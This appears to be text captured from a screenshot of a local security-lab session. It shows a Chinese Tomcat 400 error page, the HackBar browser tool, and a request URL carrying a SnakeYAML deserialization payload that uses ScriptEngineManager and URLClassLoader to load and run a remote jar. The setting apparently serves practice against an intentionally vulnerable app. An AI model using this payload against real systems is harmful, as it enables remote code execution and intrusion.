 HTTP状态 400 - 错误的请求
类型 异常报告
消息 在请求目标中找到无效字符。有效字符在RFC 7230和RFC 3986中定义
描述 由于被认为是客户端对错误（例如：畸形的请求语法、无效的请求信息帧或者虚拟的请求路由），服务器无法或不会处理当前请求。
例外情况
元素 控制台 源代码/来源 记录器 网络 性能 内存 应用 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://localhost:8080/java_sec_code_war_exploded/rce/vuln/yarm?
content=!!javax.script.ScriptEngineManager%20[!!java.net.URLClassLoader%20[[!!java.net.URL%20[%22http://localhost/yaml-payload.jar%22]]]]